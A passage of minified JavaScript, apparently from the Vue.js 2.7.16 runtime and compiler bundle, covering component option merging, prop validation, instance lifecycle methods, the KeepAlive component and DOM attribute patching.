v=r.slot;r={},v&&(r.slot=v)}!function(e){for(var t=e.hook||(e.hook={}),n=0;n<Mi.length;n++){var i=Mi[n],r=t[i],a=$i[i];r===a||r&&r._merged||(t[i]=r?Di(a,r):a)}}(r);var g=ki(i.options)||u;return new ge("vue-component-".concat(i.cid).concat(g?"-".concat(g):""),r,void 0,void 0,void 0,s,{Ctor:i,propsData:f,listeners:p,tag:u,children:l},h)}Ii("Invalid Component definition: ".concat(String(i)),s)}}function Di(e,t){var n=function(n,i){e(n,i),t(n,i)};return n._merged=!0,n}var Ai,Pi,Ii=L,Ni=L,Li="undefined"!=typeof console,ji=/(?:^|[-_])(\w)/g;Ii=function(e,t){void 0===t&&(t=pe);var n=t?Ai(t):"";Y.warnHandler?Y.warnHandler.call(null,e,t,n):Li&&Y.silent},Ni=function(e,t){Li&&Y.silent},Pi=function(e,t){if(e.$root===e)return"<Root>";var n=u(e)&&null!=e.cid?e.options:e._isVue?e.$options||e.constructor.options:e,i=ki(n),r=n.__file;if(!i&&r){var a=r.match(/([^/\\]+)\.vue$/);i=a&&a[1]}return(i?"<".concat(i.replace(ji,function(e){return e.toUpperCase()}).replace(/[-_]/g,""),">"):"<Anonymous>")+(r&&!1!==t?" at ".concat(r):"")};Ai=function(e){if(e._isVue&&e.$parent){for(var n=[],i=0;e;){if(n.length>0){var r=n[n.length-1];if(r.constructor===e.constructor){i++,e=e.$parent;continue}i>0&&(n[n.length-1]=[r,i],i=0)}n.push(e),e=e.$parent}return"\n\nfound in\n\n"+n.map(function(e,n){return"".concat(0===n?"---\x3e ":function(e,t){for(var n="";t;)t%2==1&&(n+=e),t>1&&(e+=e),t>>=1;return n}(" ",5+2*n)).concat(t(e)?"".concat(Pi(e[0]),"... (").concat(e[1]," recursive calls)"):Pi(e))}).join("\n")}return"\n\n(found in ".concat(Pi(e),")")};var Fi=Y.optionMergeStrategies;function zi(e,t,n){if(void 0===n&&(n=!0),!t)return e;for(var i,r,a,o=fe?Reflect.ownKeys(t):Object.keys(t),s=0;s<o.length;s++)"__ob__"!==(i=o[s])&&(r=e[i],a=t[i],n&&C(e,i)?r!==a&&f(r)&&f(a)&&zi(r,a):Ye(e,i,a));return e}function Ri(e,t,n){return n?function(){var i=u(t)?t.call(n,n):t,r=u(e)?e.call(n,n):e;return i?zi(i,r):r}:t?e?function(){return zi(u(t)?t.call(this,this):t,u(e)?e.call(this,this):e)}:t:e}function qi(e,n){var i=n?e?e.concat(n):t(n)?n:[n]:e;return i?function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(i):i}function Bi(e,t,n,i){var r=Object.create(e||null);return t?(Ui(i,t,n),I(r,t)):r}Fi.el=Fi.propsData=function(e,t,n,i){return n||Ii('option "'.concat(i,'" can only be used during instance ')+"creation with the `new` keyword."),Hi(e,t)},Fi.data=function(e,t,n){return n?Ri(e,t,n):t&&"function"!=typeof t?(Ii('The "data" option should be a function that returns a per-instance value in component definitions.',n),e):Ri(e,t)},U.forEach(function(e){Fi[e]=qi}),V.forEach(function(e){Fi[e+"s"]=Bi}),Fi.watch=function(e,n,i,r){if(e===oe&&(e=void 0),n===oe&&(n=void 0),!n)return Object.create(e||null);if(Ui(r,n,i),!e)return n;var a={};for(var o in I(a,e),n){var s=a[o],l=n[o];s&&!t(s)&&(s=[s]),a[o]=s?s.concat(l):t(l)?l:[l]}return a},Fi.props=Fi.methods=Fi.inject=Fi.computed=function(e,t,n,i){if(t&&Ui(i,t,n),!e)return t;var r=Object.create(null);return I(r,e),t&&I(r,t),r},Fi.provide=function(e,t){return e?function(){var n=Object.create(null);return zi(n,u(e)?e.call(this):e),t&&zi(n,u(t)?t.call(this):t,!1),n}:t};var Hi=function(e,t){return void 0===t?e:t};function Vi(e){new RegExp("^[a-zA-Z][\\-\\.0-9_".concat(W.source,"]*$")).test(e)||Ii('Invalid component name: "'+e+'". Component names should conform to valid custom element name in html5 specification.'),(x(e)||Y.isReservedTag(e))&&Ii("Do not use built-in or reserved HTML elements as component id: "+e)}function Ui(e,t,n){f(t)||Ii('Invalid value for option "'.concat(e,'": expected an Object, ')+"but got ".concat(h(t),"."),n)}function Yi(e,n,i){if(function(e){for(var t in e.components)Vi(t)}(n),u(n)&&(n=n.options),function(e,n){var i=e.props;if(i){var r,a,o={};if(t(i))for(r=i.length;r--;)"string"==typeof(a=i[r])?o[$(a)]={type:null}:Ii("props must be strings when using array syntax.");else if(f(i))for(var s in i)a=i[s],o[$(s)]=f(a)?a:{type:a};else Ii('Invalid value for option "props": expected an Array or an Object, '+"but got ".concat(h(i),"."),n);e.props=o}}(n,i),function(e,n){var i=e.inject;if(i){var r=e.inject={};if(t(i))for(var a=0;a<i.length;a++)r[i[a]]={from:i[a]};else if(f(i))for(var o in i){var s=i[o];r[o]=f(s)?I({from:o},s):{from:s}}else Ii('Invalid value for option "inject": expected an Array or an Object, '+"but got ".concat(h(i),"."),n)}}(n,i),function(e){var t=e.directives;if(t)for(var n in t){var i=t[n];u(i)&&(t[n]={bind:i,update:i})}}(n),!n._base&&(n.extends&&(e=Yi(e,n.extends,i)),n.mixins))for(var r=0,a=n.mixins.length;r<a;r++)e=Yi(e,n.mixins[r],i);var o,s={};for(o in e)l(o);for(o in n)C(e,o)||l(o);function l(t){var r=Fi[t]||Hi;s[t]=r(e[t],n[t],i,t)}return s}function Wi(e,t,n,i){if("string"==typeof n){var r=e[t];if(C(r,n))return r[n];var a=$(n);if(C(r,a))return r[a];var o=M(a);if(C(r,o))return r[o];var s=r[n]||r[a]||r[o];return i&&!s&&Ii("Failed to resolve "+t.slice(0,-1)+": "+n),s}}function Gi(e,n,i,r){var a=n[e],o=!C(i,e),s=i[e],d=er(Boolean,a.type);if(d>-1)if(o&&!C(a,"default"))s=!1;else if(""===s||s===D(e)){var f=er(String,a.type);(f<0||d<f)&&(s=!0)}if(void 0===s){s=function(e,t,n){if(!C(t,"default"))return;var i=t.default;c(i)&&Ii('Invalid default value for prop "'+n+'": Props with type Object/Array must use a factory function to return the default value.',e);if(e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n])return e._props[n];return u(i)&&"Function"!==Ji(t.type)?i.call(e):i}(r,a,e);var p=Re;qe(!0),Ve(s),qe(p)}return function(e,n,i,r,a){if(e.required&&a)return void Ii('Missing required prop: "'+n+'"',r);if(null==i&&!e.required)return;var o=e.type,s=!o||!0===o,u=[];if(o){t(o)||(o=[o]);for(var c=0;c<o.length&&!s;c++){var d=Zi(i,o[c],r);u.push(d.expectedType||""),s=d.valid}}var f=u.some(function(e){return e});if(!s&&f)return void Ii(function(e,t,n){var i='Invalid prop: type check failed for prop "'.concat(e,'".')+" Expected ".concat(n.map(M).join(", ")),r=n[0],a=h(t);1===n.length&&ir(r)&&ir(void 0===t?"undefined":l(t))&&!function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.some(function(e){return"boolean"===e.toLowerCase()})}(r,a)&&(i+=" with value ".concat(tr(t,r)));i+=", got ".concat(a," "),ir(a)&&(i+="with value ".concat(tr(t,a),"."));return i}(n,i,u),r);var p=e.validator;p&&(p(i)||Ii('Invalid prop: custom validator check failed for prop "'+n+'".',r))}(a,e,s,r,o),s}var Xi=/^(String|Number|Boolean|Function|Symbol|BigInt)$/;function Zi(e,n,i){var r,a=Ji(n);if(Xi.test(a)){var o=void 0===e?"undefined":l(e);(r=o===a.toLowerCase())||"object"!==o||(r=e instanceof n)}else if("Object"===a)r=f(e);else if("Array"===a)r=t(e);else try{r=e instanceof n}catch(e){Ii('Invalid prop type: "'+String(n)+'" is not a constructor',i),r=!1}return{valid:r,expectedType:a}}var Ki=/^\s*function (\w+)/;function Ji(e){var t=e&&e.toString().match(Ki);return t?t[1]:""}function Qi(e,t){return Ji(e)===Ji(t)}function er(e,n){if(!t(n))return Qi(n,e)?0:-1;for(var i=0,r=n.length;i<r;i++)if(Qi(n[i],e))return i;return-1}function tr(e,t){return"String"===t?'"'.concat(e,'"'):"".concat("Number"===t?Number(e):e)}var nr=["string","number","boolean"];function ir(e){return nr.some(function(t){return e.toLowerCase()===t})}function rr(e){this instanceof rr||Ii("Vue is a constructor and should be called with the `new` keyword"),this._init(e)}function ar(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,i=n.cid,r=e._Ctor||(e._Ctor={});if(r[i])return r[i];var a=ki(e)||ki(n.options);a&&Vi(a);var o=function(e){this._init(e)};return(o.prototype=Object.create(n.prototype)).constructor=o,o.cid=t++,o.options=Yi(n.options,e),o.super=n,o.options.props&&function(e){var t=e.options.props;for(var n in t)pi(e.prototype,"_props",n)}(o),o.options.computed&&function(e){var t=e.options.computed;for(var n in t)gi(e.prototype,n,t[n])}(o),o.extend=n.extend,o.mixin=n.mixin,o.use=n.use,V.forEach(function(e){o[e]=n[e]}),a&&(o.options.components[a]=o),o.superOptions=n.options,o.extendOptions=e,o.sealedOptions=I({},o.options),r[i]=o,o}}function or(e){return e&&(ki(e.Ctor.options)||e.tag)}function sr(e,n){return t(e)?e.indexOf(n)>-1:"string"==typeof e?e.split(",").indexOf(n)>-1:!!p(e)&&e.test(n)}function lr(e,t){var n=e.cache,i=e.keys,r=e._vnode,a=e.$vnode;for(var o in n){var s=n[o];if(s){var l=s.name;l&&!t(l)&&ur(n,o,i,r)}}a.componentOptions.children=void 0}function ur(e,t,n,i){var r=e[t];!r||i&&r.tag===i.tag||r.componentInstance.$destroy(),e[t]=null,_(n,t)}!function(t){t.prototype._init=function(t){var n,i,r=this;r._uid=Ti++,Y.performance&&at&&(n="vue-perf-start:".concat(r._uid),i="vue-perf-end:".concat(r._uid),at(n)),r._isVue=!0,r.__v_skip=!0,r._scope=new an(!0),r._scope.parent=void 0,r._scope._vm=!0,t&&t._isComponent?function(e,t){var n=e.$options=Object.create(e.constructor.options),i=t._parentVnode;n.parent=t.parent,n._parentVnode=i;var r=i.componentOptions;n.propsData=r.propsData,n._parentListeners=r.listeners,n._renderChildren=r.children,n._componentTag=r.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}(r,t):r.$options=Yi(_i(r.constructor),t||{},r),me(r),r._self=r,function(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._provided=n?n._provided:Object.create(null),e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}(r),function(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&rn(e,t)}(r),function(t){t._vnode=null,t._staticTrees=null;var n=t.$options,i=t.$vnode=n._parentVnode,r=i&&i.context;t.$slots=Ft(n._renderChildren,r),t.$scopedSlots=i?qt(t.$parent,i.data.scopedSlots,t.$slots):e,t._c=function(e,n,i,r){return Tt(t,e,n,i,r,!1)},t.$createElement=function(e,n,i,r){return Tt(t,e,n,i,r,!0)};var a=i&&i.data;Ue(t,"$attrs",a&&a.attrs||e,function(){!ln&&Ii("$attrs is readonly.",t)},!0),Ue(t,"$listeners",n._parentListeners||e,function(){!ln&&Ii("$listeners is readonly.",t)},!0)}(r),hn(r,"beforeCreate",void 0,!1),function(e){var t=xi(e.$options.inject,e);t&&(qe(!1),Object.keys(t).forEach(function(n){Ue(e,n,t[n],function(){Ii("Avoid mutating an injected value directly since the changes will be overwritten whenever the provided component re-renders. "+'injection being mutated: "'.concat(n,'"'),e)})}),qe(!0))}(r),vi(r),function(e){var t=e.$options.provide;if(t){var n=u(t)?t.call(e):t;if(!c(n))return;for(var i=In(e),r=fe?Reflect.ownKeys(n):Object.keys(n),a=0;a<r.length;a++){var o=r[a];Object.defineProperty(i,o,Object.getOwnPropertyDescriptor(n,o))}}}(r),hn(r,"created"),Y.performance&&at&&(r._name=Pi(r,!1),at(i),ot("vue ".concat(r._name," init"),n,i)),r.$options.el&&r.$mount(r.$options.el)}}(rr),function(e){var t={get:function(){return this._data}},n={get:function(){return this._props}};t.set=function(){Ii("Avoid replacing instance root $data. Use nested data properties instead.",this)},n.set=function(){Ii("$props is readonly.",this)},Object.defineProperty(e.prototype,"$data",t),Object.defineProperty(e.prototype,"$props",n),e.prototype.$set=Ye,e.prototype.$delete=We,e.prototype.$watch=function(e,t,n){if(f(t))return wi(this,e,t,n);(n=n||{}).user=!0;var i=new hi(this,e,t,n);if(n.immediate){var r='callback for immediate watcher "'.concat(i.expression,'"');Ie(),Ln(t,this,[i.value],this,r),Ne()}return function(){i.teardown()}}}(rr),function(e){var n=/^hook:/;e.prototype.$on=function(e,i){var r=this;if(t(e))for(var a=0,o=e.length;a<o;a++)r.$on(e[a],i);else(r._events[e]||(r._events[e]=[])).push(i),n.test(e)&&(r._hasHookEvent=!0);return r},e.prototype.$once=function(e,t){var n=this;function i(){n.$off(e,i),t.apply(n,arguments)}return i.fn=t,n.$on(e,i),n},e.prototype.$off=function(e,n){var i=this;if(!arguments.length)return i._events=Object.create(null),i;if(t(e)){for(var r=0,a=e.length;r<a;r++)i.$off(e[r],n);return i}var o,s=i._events[e];if(!s)return i;if(!n)return i._events[e]=null,i;for(var l=s.length;l--;)if((o=s[l])===n||o.fn===n){s.splice(l,1);break}return i},e.prototype.$emit=function(e){var t=this,n=e.toLowerCase();n!==e&&t._events[n]&&Ni('Event "'.concat(n,'" is emitted in component ')+"".concat(Pi(t),' but the handler is registered for "').concat(e,'". ')+"Note that HTML attributes are case-insensitive and you cannot use v-on to listen to camelCase events when using in-DOM templates. "+'You should probably use "'.concat(D(e),'" instead of "').concat(e,'".'));var i=t._events[e];if(i){i=i.length>1?P(i):i;for(var r=P(arguments,1),a='event handler for "'.concat(e,'"'),o=0,s=i.length;o<s;o++)Ln(i[o],t,r,t,a)}return t}}(rr),function(e){e.prototype._update=function(e,t){var n=this,i=n.$el,r=n._vnode,a=un(n);n._vnode=e,n.$el=r?n.__patch__(r,e):n.__patch__(n.$el,e,t,!1),a(),i&&(i.__vue__=null),n.$el&&(n.$el.__vue__=n);for(var o=n;o&&o.$vnode&&o.$parent&&o.$vnode===o.$parent._vnode;)o.$parent.$el=o.$el,o=o.$parent},e.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){hn(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||_(t.$children,e),e._scope.stop(),e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),hn(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(rr),function(e){jt(e.prototype),e.prototype.$nextTick=function(e){return Gn(e,this)},e.prototype._render=function(){var e=this,n=e.$options,i=n.render,r=n._parentVnode;r&&e._isMounted&&(e.$scopedSlots=qt(e.$parent,r.data.scopedSlots,e.$slots,e.$scopedSlots),e._slotsProxy&&Wt(e._slotsProxy,e.$scopedSlots)),e.$vnode=r;var a,o=pe,s=Kt;try{ve(e),Kt=e,a=i.call(e._renderProxy,e.$createElement)}catch(t){if(Nn(t,e,"render"),e.$options.renderError)try{a=e.$options.renderError.call(e._renderProxy,e.$createElement,t)}catch(t){Nn(t,e,"renderError"),a=e._vnode}else a=e._vnode}finally{Kt=s,ve(o)}return t(a)&&1===a.length&&(a=a[0]),a instanceof ge||(t(a)&&Ii("Multiple root nodes returned from render function. Render function should return a single root node.",e),a=ye()),a.parent=r,a}}(rr);var cr=[String,RegExp,Array],dr={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:cr,exclude:cr,max:[String,Number]},methods:{cacheVNode:function(){var e=this.cache,t=this.keys,n=this.vnodeToCache,i=this.keyToCache;if(n){var r=n.tag,a=n.componentInstance,o=n.componentOptions;e[i]={name:or(o),tag:r,componentInstance:a},t.push(i),this.max&&t.length>parseInt(this.max)&&ur(e,t[0],t,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)ur(this.cache,e,this.keys)},mounted:function(){var e=this;this.cacheVNode(),this.$watch("include",function(t){lr(e,function(e){return sr(t,e)})}),this.$watch("exclude",function(t){lr(e,function(e){return!sr(t,e)})})},updated:function(){this.cacheVNode()},render:function(){var e=this.$slots.default,t=Qt(e),n=t&&t.componentOptions;if(n){var i=or(n),r=this.include,a=this.exclude;if(r&&(!i||!sr(r,i))||a&&i&&sr(a,i))return t;var o=this.cache,s=this.keys,l=null==t.key?n.Ctor.cid+(n.tag?"::".concat(n.tag):""):t.key;o[l]?(t.componentInstance=o[l].componentInstance,_(s,l),s.push(l)):(this.vnodeToCache=t,this.keyToCache=l),t.data.keepAlive=!0}return t||e&&e[0]}}};!function(e){var t={get:function(){return Y},set:function(){Ii("Do not replace the Vue.config object, set individual fields instead.")}};Object.defineProperty(e,"config",t),e.util={warn:Ii,extend:I,mergeOptions:Yi,defineReactive:Ue},e.set=Ye,e.delete=We,e.nextTick=Gn,e.observable=function(e){return Ve(e),e},e.options=Object.create(null),V.forEach(function(t){e.options[t+"s"]=Object.create(null)}),e.options._base=e,I(e.options.components,dr),function(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=P(arguments,1);return n.unshift(this),u(e.install)?e.install.apply(e,n):u(e)&&e.apply(null,n),t.push(e),this}}(e),function(e){e.mixin=function(e){return this.options=Yi(this.options,e),this}}(e),ar(e),function(e){V.forEach(function(t){e[t]=function(e,n){return n?("component"===t&&Vi(e),"component"===t&&f(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&u(n)&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}})}(e)}(rr),Object.defineProperty(rr.prototype,"$isServer",{get:ue}),Object.defineProperty(rr.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(rr,"FunctionalRenderContext",{value:Si}),rr.version="2.7.16";var hr=w("style,class"),fr=w("input,textarea,option,select,progress"),pr=function(e,t,n){return"value"===n&&fr(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},vr=w("contenteditable,draggable,spellcheck"),mr=w("events,caret,typing,plaintext-only"),gr=function(e,t){return Tr(t)||"false"===t?"false":"contenteditable"===e&&mr(t)?t:"true"},yr=w("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),br="http://www.w3.org/1999/xlink",wr=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},xr=function(e){return wr(e)?e.slice(6,e.length):""},Tr=function(e){return null==e||!1===e};function _r(e){for(var t=e.data,n=e,i=e;a(i.componentInstance);)(i=i.componentInstance._vnode)&&i.data&&(t=Sr(i.data,t));for(;a(n=n.parent);)n&&n.data&&(t=Sr(t,n.data));return function(e,t){if(a(e)||a(t))return Cr(e,Er(t));return""}(t.staticClass,t.class)}function Sr(e,t){return{staticClass:Cr(e.staticClass,t.staticClass),class:a(e.class)?[e.class,t.class]:t.class}}function Cr(e,t){return e?t?e+" "+t:e:t||""}function Er(e){return Array.isArray(e)?function(e){for(var t,n="",i=0,r=e.length;i<r;i++)a(t=Er(e[i]))&&""!==t&&(n&&(n+=" "),n+=t);return n}(e):c(e)?function(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}(e):"string"==typeof e?e:""}var kr={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},$r=w("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Mr=w("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Or=function(e){return $r(e)||Mr(e)};function Dr(e){return Mr(e)?"svg":"math"===e?"math":void 0}var Ar=Object.create(null);var Pr=w("text,number,password,search,email,tel,url");function Ir(e){if("string"==typeof e){var t=document.querySelector(e);return t||(Ii("Cannot find element: "+e),document.createElement("div"))}return e}var Nr=Object.freeze({__proto__:null,createElement:function(e,t){var n=document.createElement(e);return"select"!==e?n:(t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n)},createElementNS:function(e,t){return document.createElementNS(kr[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),Lr={create:function(e,t){jr(t)},update:function(e,t){e.data.ref!==t.data.ref&&(jr(e,!0),jr(t))},destroy:function(e){jr(e,!0)}};function jr(e,n){var i=e.data.ref;if(a(i)){var r=e.context,o=e.componentInstance||e.elm,s=n?null:o,c=n?void 0:o;if(u(i))Ln(i,r,[s],r,"template ref function");else{var d=e.data.refInFor,h="string"==typeof i||"number"==typeof i,f=tt(i),p=r.$refs;if(h||f)if(d){var v=h?p[i]:i.value;n?t(v)&&_(v,o):t(v)?v.includes(o)||v.push(o):h?(p[i]=[o],Fr(r,i,p[i])):i.value=[o]}else if(h){if(n&&p[i]!==o)return;p[i]=c,Fr(r,i,s)}else if(f){if(n&&i.value!==o)return;i.value=s}else Ii("Invalid template ref type: ".concat(void 0===i?"undefined":l(i)))}}}function Fr(e,t,n){var i=e._setupState;i&&C(i,t)&&(tt(i[t])?i[t].value=n:i[t]=n)}var zr=new ge("",{},[]),Rr=["create","activate","update","remove","destroy"];function qr(e,t){return e.key===t.key&&e.asyncFactory===t.asyncFactory&&(e.tag===t.tag&&e.isComment===t.isComment&&a(e.data)===a(t.data)&&function(e,t){if("input"!==e.tag)return!0;var n,i=a(n=e.data)&&a(n=n.attrs)&&n.type,r=a(n=t.data)&&a(n=n.attrs)&&n.type;return i===r||Pr(i)&&Pr(r)}(e,t)||o(e.isAsyncPlaceholder)&&n(t.asyncFactory.error))}function Br(e,t,n){var i,r,o={};for(i=t;i<=n;++i)a(r=e[i].key)&&(o[r]=i);return o}var Hr={create:Vr,update:Vr,destroy:function(e){Vr(e,zr)}};function Vr(e,t){(e.data.directives||t.data.directives)&&function(e,t){var n,i,r,a=e===zr,o=t===zr,s=Yr(e.data.directives,e.context),l=Yr(t.data.directives,t.context),u=[],c=[];for(n in l)i=s[n],r=l[n],i?(r.oldValue=i.value,r.oldArg=i.arg,Gr(r,"update",t,e),r.def&&r.def.componentUpdated&&c.push(r)):(Gr(r,"bind",t,e),r.def&&r.def.inserted&&u.push(r));if(u.length){var d=function(){for(var n=0;n<u.length;n++)Gr(u[n],"inserted",t,e)};a?mt(t,"insert",d):d()}c.length&&mt(t,"postpatch",function(){for(var n=0;n<c.length;n++)Gr(c[n],"componentUpdated",t,e)});if(!a)for(n in s)l[n]||Gr(s[n],"unbind",e,e,o)}(e,t)}var Ur=Object.create(null);function Yr(e,t){var n,i,r=Object.create(null);if(!e)return r;for(n=0;n<e.length;n++){if((i=e[n]).modifiers||(i.modifiers=Ur),r[Wr(i)]=i,t._setupState&&t._setupState.__sfc){var a=i.def||Wi(t,"_setupState","v-"+i.name);i.def="function"==typeof a?{bind:a,update:a}:a}i.def=i.def||Wi(t.$options,"directives",i.name,!0)}return r}function Wr(e){return e.rawName||"".concat(e.name,".").concat(Object.keys(e.modifiers||{}).join("."))}function Gr(e,t,n,i,r){var a=e.def&&e.def[t];if(a)try{a(n.elm,e,n,i,r)}catch(i){Nn(i,n.context,"directive ".concat(e.name," ").concat(t," hook"))}}var Xr=[Lr,Hr];function Zr(e,t){var i=t.componentOptions;if(!(a(i)&&!1===i.Ctor.options.inheritAttrs||n(e.data.attrs)&&n(t.data.attrs))){var r,s,l=t.elm,u=e.data.attrs||{},c=t.data.attrs||{};for(r in(a(c.__ob__)||o(c._v_attr_proxy))&&(c=t.data.attrs=I({},c)),c)s=c[r],u[r]!==s&&Kr(l,r,s,t.data.pre);for(r in(ee||ne)&&c.value!==u.value&&Kr(l,"value",c.value),u)n(c[r])&&(wr(r)?l.removeAttributeNS(br,xr(r)):vr(r)||l.removeAttribute(r))}}function Kr(e,t,n,i){i||e.tagName.indexOf("-")>-1?Jr(e,t,n):yr(t)?Tr(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):vr(t)?e.setAttribute(t,gr(t,n)):wr(t)?Tr(n)?e.removeAttributeNS(br,xr(t)):e.setAttributeNS(br,t,n):Jr(e,t,n)}function Jr(e,t,n){if(Tr(n))e.removeAttribute(t);else{if(ee&&!te&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){e.addEventListener("input",function t(n){n.stopImmediatePropagation(),e.removeEventListener("input",t)}),e.__ieph=!0}e.setAttribute(t,n)}}var Qr={create:Zr,update:Zr};function ea(e,t){var i=t.elm,r=t.data,o=e.data;if(!(n(r.staticClass)&&n(r.class)&&(n(o)||n(o.staticClass)&&n(o.class)))){var s=_r(t),l=i._transitionClasses;a(l)&&(s=Cr(s,Er(l))),s!==i._prevClass&&(i.setAttribute("class",s),i._prevClass=s)}}var ta,na,ia,ra,aa,oa,sa,la={create:ea,update:ea},ua=/[\w).+\-_$\]]/;function ca(e){var t,n,i,r,a,o=!1,s=!1,l=!1,u=!1,c=0,d=0,h=0,f=0;for(i=0;i<e.length;i++)if(n=t,t=e.charCodeAt(i),o)39===t&&92!==n&&(o=!1);else if(s)34===t&&92!==n&&(s=!1);else if(l)96===t&&92!==n&&(l=!1);else if(u)47===t&&92!==n&&(u=!1);else if(124!==t||124===e.charCodeAt(i+1)||124===e.charCodeAt(i-1)||c||d||h){switch(t){case 34:s=!0;break;case 39:o=!0;break;case 96:l=!0;break;case 40:h++;break;case 41:h--;break;case 91:d++;break;case 93:d--;break;case 123:c++;break;case 125:c--}if(47===t){for(var p=i-1,v=void 0;p>=0&&" "===(v=e.charAt(p));p--);v&&ua.test(v)||(u=!0)}}else void 0===r?(f=i+1,r=e.slice(0,i).trim()):m();function m(){(a||(a=[])).push(e.slice(f,i).trim()),f=i+1}if(void 0===r?r=e.slice(0,i).trim():0!==f&&m(),a)for(i=0;i<a.length;i++)r=da(r,a[i]);return r}function da(e,t){var n=t.indexOf("(");if(n<0)return'_f("'.concat(t,'")(').concat(e,")");var i=t.slice(0,n),r=t.slice(n+1);return'_f("'.concat(i,'")(').concat(e).concat(")"!==r?","+r:r)}function ha(e,t){}function fa(e,t){return e?e.map(function(e){return e[t]}).filter(function(e){return e}):[]}function pa(e,t,n,i,r){(e.props||(e.props=[])).push(Sa({name:t,value:n,dynamic:r},i)),e.plain=!1}function va(e,t,n,i,r){(r?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[])).push(Sa({name:t,value:n,dynamic:r},i)),e.plain=!1}function ma(e,t,n,i){e.attrsMap[t]=n,e.attrsList.push(Sa({name:t,value:n},i))}function ga(e,t,n,i,r,a,o,s){(e.directives||(e.directives=[])).push(Sa({name:t,rawName:n,value:i,arg:r,isDynamicArg:a,modifiers:o},s)),e.plain=!1}function ya(e,t,n){return n?"_p(".concat(t,',"').concat(e,'")'):e+t}function ba(t,n,i,r,a,o,s,l){var u;r=r||e,o&&r.prevent&&r.passive&&o("passive and prevent can't be used together. Passive handler can't prevent default event.",s),r.right?l?n="(".concat(n,")==='click'?'contextmenu':(").concat(n,")"):"click"===n&&(n="contextmenu",delete r.right):r.middle&&(l?n="(".concat(n,")==='click'?'mouseup':(").concat(n,")"):"click"===n&&(n="mouseup")),r.capture&&(delete r.capture,n=ya("!",n,l)),r.once&&(delete r.once,n=ya("~",n,l)),r.passive&&(delete r.passive,n=ya("&",n,l)),r.native?(delete r.native,u=t.nativeEvents||(t.nativeEvents={})):u=t.events||(t.events={});var c=Sa({value:i.trim(),dynamic:l},s);r!==e&&(c.modifiers=r);var d=u[n];Array.isArray(d)?a?d.unshift(c):d.push(c):u[n]=d?a?[c,d]:[d,c]:c,t.plain=!1}function wa(e,t){return e.rawAttrsMap[":"+t]||e.rawAttrsMap["v-bind:"+t]||e.rawAttrsMap[t]}function xa(e,t,n){var i=Ta(e,":"+t)||Ta(e,"v-bind:"+t);if(null!=i)return ca(i);if(!1!==n){var r=Ta(e,t);if(null!=r)return JSON.stringify(r)}}function Ta(e,t,n){var i;if(null!=(i=e.attrsMap[t]))for(var r=e.attrsList,a=0,o=r.length;a<o;a++)if(r[a].name===t){r.splice(a,1);break}return 